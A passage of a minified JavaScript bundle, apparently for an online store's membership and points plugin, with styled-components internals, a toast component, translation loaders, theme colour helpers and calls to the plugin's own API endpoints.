L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var y=L.replace(a5,""),E=m&&C?C+" "+m+" { "+y+" }":y;return t=g,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(C||!m?"":m,E)}return d.use([].concat(u,[function(L,m,C){L===2&&C.length&&C[0].lastIndexOf(r)>0&&(C[0]=C[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=u.length?u.reduce(function(L,m){return m.name||Ft(15),Xt(L,m.name)},5381).toString():"",h}var Fo=At.createContext();Fo.Consumer;var Vo=At.createContext(),u5=(Vo.Consumer,new tn),_o=ja();function Go(){return _t(Fo)||u5}function Ba(){return _t(Vo)||_o}function c5(e){var t=ee(e.stylisPlugins),r=t[0],n=t[1],i=Go(),a=ge(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=ge(function(){return ja({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){D0(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),At.createElement(Fo.Provider,{value:a},At.createElement(Vo.Provider,{value:o},e.children))}var Ua=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=_o);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Ft(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=_o),this.name+t.hash},e}(),l5=/([A-Z])/,d5=/([A-Z])/g,_5=/^ms-/,f5=function(e){return"-"+e.toLowerCase()};function i1(e){return l5.test(e)?e.replace(d5,f5).replace(_5,"-ms-"):e}var a1=function(e){return e==null||e===!1||e===""};function Vt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=Vt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(a1(e))return"";if(Bo(e))return"."+e.styledComponentId;if(nr(e)){if(typeof(u=e)!="function"||u.prototype&&u.prototype.isReactComponent||!t)return e;var c=e(t);return Vt(c,t,r,n)}var u;return e instanceof Ua?r?(e.inject(r,n),e.getName(n)):e:co(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!a1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||nr(l[m])?L.push(i1(m)+":",l[m],";"):co(l[m])?L.push.apply(L,d(l[m],m)):L.push(i1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in A0?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var s1=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function dr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];return nr(e)||co(e)?s1(Vt(t1(Qr,[e].concat(r)))):r.length===0&&e.length===1&&typeof e[0]=="string"?e:s1(Vt(t1(e,r)))}var Fa=function(e,t,r){return r===void 0&&(r=Rt),e.theme!==r.theme&&e.theme||t||r.theme},p5=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,m5=/(^-|-$)/g;function zn(e){return e.replace(p5,"-").replace(m5,"")}var Wo=function(e){return lo(Ha(e)>>>0)};function Vr(e){return typeof e=="string"&&!0}var fo=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},h5=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function g5(e,t,r){var n=e[r];fo(t)&&fo(n)?Va(n,t):e[r]=t}function Va(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];for(var i=0,a=r;i<a.length;i++){var o=a[i];if(fo(o))for(var s in o)h5(s)&&g5(e,o[s],s)}return e}var ir=At.createContext();ir.Consumer;function L5(e){var t=_t(ir),r=ge(function(){return function(n,i){if(!n)return Ft(14);if(nr(n)){var a=n(i);return a}return Array.isArray(n)||typeof n!="object"?Ft(8):i?dt({},i,{},n):n}(e.theme,t)},[e.theme,t]);return e.children?At.createElement(ir.Provider,{value:r},e.children):null}var Zn={};function Ga(e,t,r){var n=Bo(e),i=!Vr(e),a=t.attrs,o=a===void 0?Qr:a,s=t.componentId,c=s===void 0?function(g,y){var E=typeof g!="string"?"sc":zn(g);Zn[E]=(Zn[E]||0)+1;var I=E+"-"+Wo("5.3.6"+E+Zn[E]);return y?y+"-"+I:I}(t.displayName,t.parentComponentId):s,u=t.displayName,d=u===void 0?function(g){return Vr(g)?"styled."+g:"Styled("+r1(g)+")"}(e):u,l=t.displayName&&t.componentId?zn(t.displayName)+"-"+t.componentId:t.componentId||c,f=n&&e.attrs?Array.prototype.concat(e.attrs,o).filter(Boolean):o,p=t.shouldForwardProp;n&&e.shouldForwardProp&&(p=t.shouldForwardProp?function(g,y,E){return e.shouldForwardProp(g,y,E)&&t.shouldForwardProp(g,y,E)}:e.shouldForwardProp);var h,L=new i5(r,l,n?e.componentStyle:void 0),m=L.isStatic&&o.length===0,C=function(g,y){return function(E,I,R,U){var V=E.attrs,B=E.componentStyle,G=E.defaultProps,K=E.foldedComponentIds,A=E.shouldForwardProp,b=E.styledComponentId,v=E.target,T=function(z,M,te){z===void 0&&(z=Rt);var x=dt({},M,{theme:z}),se={};return te.forEach(function(ne){var ce,re,Pe,ke=ne;for(ce in nr(ke)&&(ke=ke(x)),ke)x[ce]=se[ce]=ce==="className"?(re=se[ce],Pe=ke[ce],re&&Pe?re+" "+Pe:re||Pe):ke[ce]}),[x,se]}(Fa(I,_t(ir),G)||Rt,I,V),O=T[0],S=T[1],N=function(z,M,te,x){var se=Go(),ne=Ba(),ce=M?z.generateAndInjectStyles(Rt,se,ne):z.generateAndInjectStyles(te,se,ne);return ce}(B,U,O),$=R,W=S.$as||I.$as||S.as||I.as||v,oe=Vr(W),k=S!==I?dt({},I,{},S):I,Y={};for(var j in k)j[0]!=="$"&&j!=="as"&&(j==="forwardedAs"?Y.as=k[j]:(A?A(j,Xi,W):!oe||Xi(j))&&(Y[j]=k[j]));return I.style&&S.style!==I.style&&(Y.style=dt({},I.style,{},S.style)),Y.className=Array.prototype.concat(K,b,N!==b?N:null,I.className,S.className).filter(Boolean).join(" "),Y.ref=$,Xs(W,Y)}(h,g,y,m)};return C.displayName=d,(h=At.forwardRef(C)).attrs=f,h.componentStyle=L,h.displayName=d,h.shouldForwardProp=p,h.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):Qr,h.styledComponentId=l,h.target=n?e.target:e,h.withComponent=function(g){var y=t.componentId,E=function(R,U){if(R==null)return{};var V,B,G={},K=Object.keys(R);for(B=0;B<K.length;B++)V=K[B],U.indexOf(V)>=0||(G[V]=R[V]);return G}(t,["componentId"]),I=y&&y+"-"+(Vr(g)?g:zn(r1(g)));return Ga(g,dt({},E,{attrs:f,componentId:I}),r)},Object.defineProperty(h,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(g){this._foldedDefaultProps=n?Va({},e.defaultProps,g):g}}),h.toString=function(){return"."+h.styledComponentId},i&&U0(h,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),h}var po=function(e){return function t(r,n,i){if(i===void 0&&(i=Rt),!fn.exports.isValidElementType(n))return Ft(1,String(n));var a=function(){return r(n,i,dr.apply(void 0,arguments))};return a.withConfig=function(o){return t(r,n,dt({},i,{},o))},a.attrs=function(o){return t(r,n,dt({},i,{attrs:Array.prototype.concat(i.attrs,o).filter(Boolean)}))},a}(Ga,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){po[e]=po(e)});var C5=function(){function e(r,n){this.rules=r,this.componentId=n,this.isStatic=$a(r),tn.registerId(this.componentId+1)}var t=e.prototype;return t.createStyles=function(r,n,i,a){var o=a(Vt(this.rules,n,i,a).join(""),""),s=this.componentId+r;i.insertRules(s,s,o)},t.removeStyles=function(r,n){n.clearRules(this.componentId+r)},t.renderStyles=function(r,n,i,a){r>2&&tn.registerId(this.componentId+r),this.removeStyles(r,i),this.createStyles(r,n,i,a)},e}();function v5(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)),a="sc-global-"+Wo(JSON.stringify(i)),o=new C5(i,a);function s(u){var d=Go(),l=Ba(),f=_t(ir),p=ve(d.allocateGSInstance(a)).current;return d.server&&c(p,u,d,f,l),an(function(){if(!d.server)return c(p,u,d,f,l),function(){return o.removeStyles(p,d)}},[p,u,d,f,l]),null}function c(u,d,l,f,p){if(o.isStatic)o.renderStyles(u,V0,l,p);else{var h=dt({},d,{theme:Fa(d,f,s.defaultProps)});o.renderStyles(u,h,l,p)}}return At.memo(s)}function Rr(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];var i=dr.apply(void 0,[e].concat(r)).join(""),a=Wo(i);return new Ua(a,i)}var ye=function(){return _t(ir)};const We=po;var y5=function(t){var r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,n=Z1(t);return function(a){return _(z1,{fallback:r,children:_(n,Oe({},a))})}};const $e=y5;var M5=0,b5=function(t){var r=t.rootNode,n=t.className,i=t.children,a=ve(null);if(Q(function(){return function(){a.current&&a.current.remove()}},[]),!r&&!a.current){var o=document.createElement("div");o.className=n||"portal-".concat(M5++),a.current=o,document.body.appendChild(o)}return jt(i,r||a.current)};const Gt=b5;var Wa={exports:{}};/*!
	Copyright (c) 2018 Jed Watson.
	Licensed under the MIT License (MIT), see
	http://jedwatson.github.io/classnames
*/(function(e){(function(){var t={}.hasOwnProperty;function r(){for(var n=[],i=0;i<arguments.length;i++){var a=arguments[i];if(!!a){var o=typeof a;if(o==="string"||o==="number")n.push(a);else if(Array.isArray(a)){if(a.length){var s=r.apply(null,a);s&&n.push(s)}}else if(o==="object"){if(a.toString!==Object.prototype.toString&&!a.toString.toString().includes("[native code]")){n.push(a.toString());continue}for(var c in a)t.call(a,c)&&a[c]&&n.push(c)}}}return n.join(" ")}e.exports?(r.default=r,e.exports=r):window.classNames=r})()})(Wa);const u1=Wa.exports;var E5={mask:1002,toast:3e3},Nf={mask:300,popup:300},xf="body{overflow: hidden !important;}";const w5="_toast_1bz7c_17",I5="_center_1bz7c_27",T5="_content_1bz7c_31",S5="_fadeIn_1bz7c_46",P5="_salesFadeIn_1bz7c_1",D5="_fadeOut_1bz7c_49",R5="_salesFadeOut_1bz7c_1",hr={toast:w5,center:I5,content:T5,fadeIn:S5,salesFadeIn:P5,fadeOut:D5,salesFadeOut:R5};var Jt={duration:2e3,position:"center",top:"50px",bottom:"50px"},A5=function(t){var r=t.content,n=r===void 0?"content":r,i=t.duration,a=i===void 0?Jt.duration:i,o=t.position,s=o===void 0?Jt.position:o,c=t.top,u=c===void 0?Jt.top:c,d=t.bottom,l=d===void 0?Jt.bottom:d,f=t.zIndex,p=f===void 0?E5.toast:f,h=t.onDestory,L=t.className,m=t.style,C=t.contentClassName,g=t.contentStyle,y=ee(!1),E=tr(y,2),I=E[0],R=E[1];return Q(function(){var U=null,V=null;return a&&(U=setTimeout(function(){R(!0)},a-350),V=setTimeout(function(){h==null||h()},a)),function(){U&&clearTimeout(U),V&&clearTimeout(V)}},[a,h]),_("div",{class:u1(hr.toast,yr({},hr.center,s==="center"),L),style:Oe({zIndex:p,top:s==="top"?u:"",bottom:s==="bottom"?l:""},m||{}),children:_("div",{class:u1(hr.content,I?hr.fadeOut:hr.fadeIn,C),style:Oe({opacity:I?0:1},g||{}),children:n})})};function O5(e){(e==null?void 0:e.duration)!==void 0&&(Jt.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(Jt.position=e.position)}var Tt=[],c1=function(t){for(var r,n=0;n<Tt.length;n++){var i;if((Tt==null||(i=Tt[n])===null||i===void 0?void 0:i.el)===t){r=n;break}}r>-1&&(Tt.splice(r,1),t==null||t.remove())};function Y5(e){bu(Tt)&&Tt.forEach(function(n){var i=n.el;c1(i)});var t=document.createElement("div");Tt.push({el:t}),document.body.appendChild(t);var r=function(){var i;c1(t),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Js(_(A5,Oe(Oe({},e),{},{onDestory:r})),t),{close:r}}var k5={show:Y5,config:O5};const N5=k5,za=sr({}),gr=Object.assign({"./translation/ar/default.json":()=>X(()=>import("./default-chunk-5ad981d9.js"),[]),"./translation/bg/default.json":()=>X(()=>import("./default-chunk-f73a3926.js"),[]),"./translation/cs/default.json":()=>X(()=>import("./default-chunk-d134d978.js"),[]),"./translation/da/default.json":()=>X(()=>import("./default-chunk-1e3714ce.js"),[]),"./translation/de/default.json":()=>X(()=>import("./default-chunk-359c7629.js"),[]),"./translation/el/default.json":()=>X(()=>import("./default-chunk-02d97776.js"),[]),"./translation/en/default.json":()=>X(()=>import("./default-chunk-39002eec.js"),[]),"./translation/es/default.json":()=>X(()=>import("./default-chunk-51c47482.js"),[]),"./translation/et/default.json":()=>X(()=>import("./default-chunk-6d0d42c1.js"),[]),"./translation/fi/default.json":()=>X(()=>import("./default-chunk-ed9d2dba.js"),[]),"./translation/fr/default.json":()=>X(()=>import("./default-chunk-d3469eee.js"),[]),"./translation/hi/default.json":()=>X(()=>import("./default-chunk-f01b99d0.js"),[]),"./translation/hr/default.json":()=>X(()=>import("./default-chunk-66133634.js"),[]),"./translation/hu/default.json":()=>X(()=>import("./default-chunk-b12e710a.js"),[]),"./translation/id/default.json":()=>X(()=>import("./default-chunk-91c2f881.js"),[]),"./translation/it/default.json":()=>X(()=>import("./default-chunk-3ba05e58.js"),[]),"./translation/ja/default.json":()=>X(()=>import("./default-chunk-ef4dfc4b.js"),[]),"./translation/ko/default.json":()=>X(()=>import("./default-chunk-590072cd.js"),[]),"./translation/lt/default.json":()=>X(()=>import("./default-chunk-6a30c116.js"),[]),"./translation/lv/default.json":()=>X(()=>import("./default-chunk-861bf442.js"),[]),"./translation/ms/default.json":()=>X(()=>import("./default-chunk-d395decc.js"),[]),"./translation/nb/default.json":()=>X(()=>import("./default-chunk-c54b3a30.js"),[]),"./translation/nl/default.json":()=>X(()=>import("./default-chunk-6e81847e.js"),[]),"./translation/pl/default.json":()=>X(()=>import("./default-chunk-5e882daa.js"),[]),"./translation/pt-pt/default.json":()=>X(()=>import("./default-chunk-146d8cb0.js"),[]),"./translation/pt/default.json":()=>X(()=>import("./default-chunk-4bab0e76.js"),[]),"./translation/ro/default.json":()=>X(()=>import("./default-chunk-e852428a.js"),[]),"./translation/ru/default.json":()=>X(()=>import("./default-chunk-68995f11.js"),[]),"./translation/sk/default.json":()=>X(()=>import("./default-chunk-77574e00.js"),[]),"./translation/sl/default.json":()=>X(()=>import("./default-chunk-f97c284c.js"),[]),"./translation/sv/default.json":()=>X(()=>import("./default-chunk-7bff3fa6.js"),[]),"./translation/th/default.json":()=>X(()=>import("./default-chunk-70fc8c8b.js"),[]),"./translation/tr/default.json":()=>X(()=>import("./default-chunk-24bd56fa.js"),[]),"./translation/vi/default.json":()=>X(()=>import("./default-chunk-5a9acfbb.js"),[]),"./translation/zh-hans-cn/default.json":()=>X(()=>import("./default-chunk-91d93fdc.js"),[]),"./translation/zh-hant-tw/default.json":()=>X(()=>import("./default-chunk-56ce08ce.js"),[])}),x5="en",H5=({children:e})=>{const[t,r]=ee(null),{locale:n}=Ao(!0);return an(()=>{var a;let i=`./translation/${n}/default.json`;typeof gr[i]!="function"&&(i=`./translation/${x5}/default.json`),typeof gr[i]=="function"?(a=gr[i])==null||a.call(gr).then(({default:o})=>{r(o!=null?o:{})}).catch(()=>{r({})}):r({})},[n]),t?_(za.Provider,{value:{locale:n,localeResource:t},children:e}):null},$5=new RegExp(/{{([\s\S]+?)}}/g);function Ar(){const{locale:e,localeResource:t}=_t(za);return{tr:Je((n,i)=>t[n]?Object.keys(i||{}).length>0?t[n].replace($5,(a,o)=>o in i?i[o]:a):t[n]:n,[t]),locale:e}}class j5{constructor(){Ct(this,"_listeners",Array())}hasListeners(){return this._listeners.length>0}addListener(t){this._listeners.push(t)}removeListener(t){const r=this._listeners.indexOf(t);r>-1&&this._listeners.splice(r,1)}}class B5 extends j5{constructor(t){super(),this.value=t}getValue(){return this.value}setValue(t){const r=this.value;this.value=t instanceof Function?t(this.value):t,this.notifyListeners(this.value,r)}notifyListeners(t,r){if(!!this.hasListeners())for(const n of this._listeners)n(t,r)}}function U5(e,t,r){Q(()=>{e.addListener(t);let n;return r&&(n=r()),()=>{e.removeListener(t),n&&n()}},[e,t,r])}class F5 extends B5{}function V5(e,t=!0){const[r,n]=ee(e.getValue()),i=ve(r);i.current=r;const a=ve(t);a.current=t;const o=Je((u,d)=>{const l=a.current;l===!1||l instanceof Function&&!l(u,d)||n(u)},[]),s=Je(()=>{e.getValue()!==i.current&&o(e.getValue(),i.current)},[e,o]);U5(e,o,s);const c=Je(u=>{e.setValue(u)},[e]);return{state:e.getValue(),setState:c}}const G5=[H.HOME,H.PRODUCTS_DETAIL,H.PRODUCTS,H.PRODUCTS_SEARCH,H.CART,H.CENTER,H.NOT_FOUND,H.CUSTOM,H.ACTIVITY];var H1,$1,j1,B1;const W5={isRTL:!1,appState:{isOpenPluginSwitch:!1,isPreview:!1,isMobile:!1,isClient:!0},homeData:{},logo:($1=(H1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:H1.storeInfo)==null?void 0:$1.standardLogo,showApp:q1().openMemberSystem,isPreview:!1,customData:{isPreview:!1,storeName:(B1=(j1=window==null?void 0:window.__PRELOAD_STATE__)==null?void 0:j1.storeInfo)==null?void 0:B1.name,homeNotLogin:null,homeLogin:null,showApp:!1,themeSetting:null,previewTypeSwitch:!1,userData:null,storeInfo:null,page:Xe.NotLoginHome,entrySetting:{showType:qt.ICON_TEXT,icon:"DEFAULT",entryText:"",pages:G5,platforms:[Jr.WEBSITE,Jr.MOBILE],pcPosition:at.BOTTOM_RIGHT,mobilePosition:at.BOTTOM_RIGHT,pcPaddingSide:$r.PC_SIDE,pcPaddingBottom:$r.PC_BOTTOM,mobilePaddingSide:$r.MOBILE_SIDE,mobilePaddingBottom:$r.MOBILE_BOTTOM,entryColor:"primary",fontColor:"#1F1E1E",entryShape:K1.AROUND},Vip:null,Referrals:null,Nudge:null,nudgeData:{nudgeType:null,rewards:{available:[],unavailable:[]}}},score:0,pointName:"",isCustomPoint:!1,pluginMaxHeight:600,rewardList:[]},Za=new F5(W5),qa=sr(Za);function Ye(){const e=_t(qa),{state:t,setState:r}=V5(e);return{sharedState:t,setSharedState:r}}const z5=()=>{var r,n;const{sharedState:e}=Ye(),t=((n=(r=e==null?void 0:e.customData)==null?void 0:r.themeSetting)==null?void 0:n.isFollowHostFont)&&!!hi;return{isFollowThemeFont:t,fontFamily:t?hi:"Helvetica Neue"}},l1=function(...e){const t=e.map(function(r){const n=r/255;return n<=.03928?n/12.92:Math.pow((n+.055)/1.055,2.4)});return t[0]*.2126+t[1]*.7152+t[2]*.0722},rn=function(e){if(!e)return{};let t=e.toLowerCase(),r="";if(t.length===4){let i="#";for(let a=1;a<4;a+=1)i+=t.slice(a,a+1).concat(t.slice(a,a+1));t=i}const n=[];for(let i=1;i<7;i+=2)n.push(parseInt(`0x${t.slice(i,i+2)}`));return r=`rgb(${n.join(",")})`,{rgb:r,r:n[0],g:n[1],b:n[2]}},d1=(e,t)=>{const r=rn(e),n=rn(t),i=l1(r.r,r.g,r.b),a=l1(n.r,n.g,n.b),o=Math.max(i,a),s=Math.min(i,a);return(o+.05)/(s+.05)};function Hf(e){const t=d1("#2c2c2c",e);return d1("#fffff",e)<t?"light":"dark"}function Ka(e,t,r){const n=e/255,i=t/255,a=r/255,o=Math.max(n,i,a),s=o-Math.min(n,i,a),c=s?o===n?(i-a)/s:o===i?2+(a-n)/s:4+(n-i)/s:0;return[60*c<0?60*c+360:60*c,100*(s?o<=.5?s/(2*o-s):s/(2-(2*o-s)):0),100*(2*o-s)/2]}const _1=e=>{let t=e.slice(1),r=1;t.length===3&&(t=`${t[0]}${t[0]}${t[1]}${t[1]}${t[2]}${t[2]}`),t.length===8&&(r=parseInt(t.slice(6),16)/255,t=t.slice(0,6));const n=parseInt(t,16);return{r:n>>16&255,g:n>>8&255,b:n&255,a:r}},Z5=e=>{if(e.startsWith("#"))return _1(e);if(e.startsWith("rgb"))return q5(e);if(e==="transparent")return _1("#00000000");throw new Error(`color string error: ${e}`)},q5=e=>{const t=e.match(/(\d(\.\d+)?)+/g)||[],r=t.map(n=>parseInt(n,10));return{r:r[0],g:r[1],b:r[2],a:parseFloat(t[3])}},$f=(e,t=1)=>{const{r,g:n,b:i}=Z5(e);return`rgba(${r}, ${n}, ${i}, ${t})`},zo=e=>{const[t,r]=ee({}),{sharedState:n}=Ye(),{isFollowThemeFont:i,fontFamily:a}=z5(),o=Je(s=>{var l;const{primary:c="#F9D6A5",secondary:u="#1F1E1E"}=((l=n==null?void 0:n.customData)==null?void 0:l.themeSetting)||{},d={primary:c,secondary:u};return["primary","secondary"].includes(s)?{isCustom:!1,value:d[s],isUrl:!1}:{isCustom:!0,value:s,isUrl:X1(s)}},[n]);return Q(()=>{var R,U;const s=(R=n==null?void 0:n.customData)==null?void 0:R.themeSetting,c=(U=n==null?void 0:n.customData)==null?void 0:U.entrySetting,u=e||(s==null?void 0:s.style)||"light";let d={};const l=(s==null?void 0:s.primary)||"#F9D6A5",f=(s==null?void 0:s.secondary)||"#1F1E1E";u==="dark"?d={pageBg2:"#141414",pageBg:"#232324",boxBg:"#232324",text:"#fff",description:"rgba(255, 255, 255, 0.65)",border:"#1C1C1C",bottomBg:"linear-gradient(0deg, #232324 60.89%, rgba(35, 35, 36, 0) 100%)",productCardName:"#fff",productCardSku:"rgba(255, 255, 255, 0.3)",productPoint:"#fff",productCardBg:"#232324",productCardBorder:"rgba(255, 255, 255, 0.16)",title:"#fff"}:d={pageBg2:"#ffffff",pageBg:"#ffffff",boxBg:"#ffffff",text:"#2C2C2C",description:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",bottomBg:"linear-gradient(0deg, #FFFFFF 60.89%, rgba(255, 255, 255, 0) 100%)",productCardName:"#222",productCardSku:"rgba(0, 0, 0, 0.6)",productPoint:"#2c2c2c",productCardBg:"#f7f8fb",productCardBorder:"#f3f3f2",title:"#1F1E1E"};const p={primary:l,secondary:f},h=rn((p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"])||p.primary),[L,m,C]=Ka(h.r,h.g,h.b),g=`hsla(${L}, ${m}%, ${C}%, 1)`,y=`hsla(${L}, ${m>=1?m+10:m}%, ${C>15?C-15:C}%, 1)`;let E;switch(c==null?void 0:c.pcPosition){case at.BOTTOM_LEFT:E={left:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,right:"auto"};break;case at.BOTTOM_RIGHT:E={right:c==null?void 0:c.pcPaddingSide,bottom:(c==null?void 0:c.pcPaddingBottom)+88,left:"auto"}}let I="";(s==null?void 0:s.linkColor)==="custom"?I=s==null?void 0:s.linkCustomColor:I=p==null?void 0:p[s==null?void 0:s.linkColor],r({theme:u,primary:l,secondary:f,btn:(p==null?void 0:p[s==null?void 0:s.btnColor])||l,btnText:(s==null?void 0:s.btnTextColor)||"#1F1E1E",link:I||f,icon:(p==null?void 0:p[s==null?void 0:s.iconColor])||l,light:"#ffffff",header:{bgColor:p==null?void 0:p[(s==null?void 0:s.headerBgType)||"primary"],color:(s==null?void 0:s.headerColor)||"#1F1E1E",bgUrl:"",type:""},gradient:`linear-gradient(135.19deg, ${g}, ${y})`,iconBg:(p==null?void 0:p[c==null?void 0:c.entryColor])||l,iconTextColor:c==null?void 0:c.fontColor,appPosition:{...E},globalIconColor:p==null?void 0:p[(s==null?void 0:s.iconColor)||"primary"],globalIconTextColor:u==="dark"?"#fff":"#3B3836",multiLineTextEllipsis:{boxShadow:d.pageBg},fontFamily:a,isFollowThemeFont:i,...d})},[n,e]),{theme:t,getThemeFieldValue:o}},Ht=(e,t,r)=>Oa(async(...n)=>{const i=await e(...n);return i==null?void 0:i.data},t,r),K5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),jf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/get"),X5=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/queryPluginShowSwitch"),J5=e=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/getList",{data:e}),Q5=()=>Ge.get("/api/user/front/store/storeInfo");xe.NotLoginHeader+"";const Gr="Points";class e9{constructor(t){Ct(this,"$initHistory");Ct(this,"$history");Ct(this,"$subscribers");Ct(this,"$nextEmit");const r=t?[t]:[];this.$initHistory=t,this.$history=r,this.$subscribers=[]}get curHistory(){return this.$history[this.$history.length-1]}push(t){t.name!==this.curHistory.name&&(this.$history.push(t),this.emit(t,"PUSH"))}replace(t){t.name!==this.curHistory.name&&(this.$history.pop(),this.$history.push(t),this.emit(t,"REPLACE"))}back(){this.$history.length>1&&(this.$history.pop(),this.emit(this.$history[this.$history.length-1],"BACK"))}reset(){this.$history=[this.$initHistory],this.emit(this.$initHistory,"RESET")}subscribe(t){if(typeof t!="function")throw new Error("typeof callback must be function");let r=!0;return this.$subscribers.push(t),()=>{if(!r)return;r=!1;const n=this.$subscribers.indexOf(t);this.$subscribers.splice(n,1)}}emit(t,r){if(!J1(this.$subscribers))return;let{promise:n}=this.$nextEmit||{};typeof n=="object"&&typeof n.then=="function"||(n=Promise.resolve().then(()=>{const{handler:a}=this.$nextEmit||{};typeof a=="function"&&a()}));const i=()=>{this.$subscribers.forEach(a=>{try{typeof a=="function"&&a({currentHistory:t,action:r})}catch(o){window.__sl_console__.error(o)}}),this.$nextEmit=void 0};this.$nextEmit={handler:i,promise:n}}}var Wr,t9=new Uint8Array(16);function r9(){if(!Wr&&(Wr=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto),!Wr))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Wr(t9)}const n9=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function o9(e){return typeof e=="string"&&n9.test(e)}var Be=[];for(var qn=0;qn<256;++qn)Be.push((qn+256).toString(16).substr(1));function i9(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,r=(Be[e[t+0]]+Be[e[t+1]]+Be[e[t+2]]+Be[e[t+3]]+"-"+Be[e[t+4]]+Be[e[t+5]]+"-"+Be[e[t+6]]+Be[e[t+7]]+"-"+Be[e[t+8]]+Be[e[t+9]]+"-"+Be[e[t+10]]+Be[e[t+11]]+Be[e[t+12]]+Be[e[t+13]]+Be[e[t+14]]+Be[e[t+15]]).toLowerCase();if(!o9(r))throw TypeError("Stringified UUID is invalid");return r}function a9(e,t,r){e=e||{};var n=e.random||(e.rng||r9)();if(n[6]=n[6]&15|64,n[8]=n[8]&63|128,t){r=r||0;for(var i=0;i<16;++i)t[r+i]=n[i];return t}return i9(n)}const mo="fe0582ce2aeaad2f5f81f913350db378de53fdc8",Z={...Qs,SignUpModal:166,UserCenterMember:173};var s9=(e=>(e[e.CLICK=102]="CLICK",e[e.HEARTBEAT=106]="HEARTBEAT",e[e.VIEW=101]="VIEW",e[e.INPUT=103]="INPUT",e))(s9||{}),u9=(e=>(e.EMPTY="",e[e.SPECIAL=-999]="SPECIAL",e[e.MEMBER_CENTER=801]="MEMBER_CENTER",e[e.NUDGE_CREATE_ACCOUNT=802]="NUDGE_CREATE_ACCOUNT",e[e.NUDGE_POINT_EXCHANGE=803]="NUDGE_POINT_EXCHANGE",e[e.NUDGE_REWARD_USE=804]="NUDGE_REWARD_USE",e[e.NUDGE_SHARE_INVITE=805]="NUDGE_SHARE_INVITE",e[e.MEMBER_CENTER_REWARD_DETAIL=806]="MEMBER_CENTER_REWARD_DETAIL",e[e.LE_REGISTER=141]="LE_REGISTER",e))(u9||{});const 